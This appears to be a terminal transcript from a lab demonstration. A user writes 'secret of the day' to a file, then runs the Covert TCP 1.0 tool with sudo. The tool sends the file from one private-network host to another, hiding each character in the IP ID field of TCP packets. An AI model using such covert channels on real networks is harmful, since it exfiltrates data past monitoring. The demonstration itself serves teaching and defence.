 kobrien@ubuntu-vm:~$ echo "secret of the day" > secret.txt
kobrien@ubuntu-vm:~$ less secret.txt
kobrien@ubuntu-vm:~$ cat secret.txt
secret of the day
kobrien@ubuntu-vm:~$ sudo ./covert_tcp -dest 10.1.1.201 -source 10.1.1.198 -file
secret.txt
[sudo] password for kobrien:
Covert TCP 1.0 (c)1996 Craig H. Rowland (crowland@psionic.com)
Not for commercial use without permission.
Destination Host: 10.1.1.201
Source Host     : 10.1.1.198
Originating Port: random
Destination Port: 80
Encoded Filename: secret.txt
Encoding Type   : IP ID
Client Mode: Sending data.
Sending Data: s
Sending Data: e
Sending Data: c
Sending Data: r
Sending Data: e
Sending Data: t
Sending Data:
Sending Data: o
Sending Data: f
Sending Data:
Sending Data: t
Sending Data: h
Sending Data: e
Sending Data:
Sending Data: d
Sending Data: a
Sending Data: y
Sending Data:
kobrien@ubuntu-vm:~$